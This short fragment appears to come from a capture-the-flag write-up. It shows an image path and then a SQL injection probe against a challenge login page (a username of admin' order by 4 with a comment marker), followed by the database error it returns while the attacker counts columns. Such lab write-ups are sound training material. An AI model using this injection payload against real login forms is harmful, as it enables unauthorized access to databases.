 a16d6abb-de0c-4ca5-82d9-499189a41193.node3.buuoj.cn/check.php?username=admin' order by 4 %23&password=111
Unknown column '4' in 'order clause'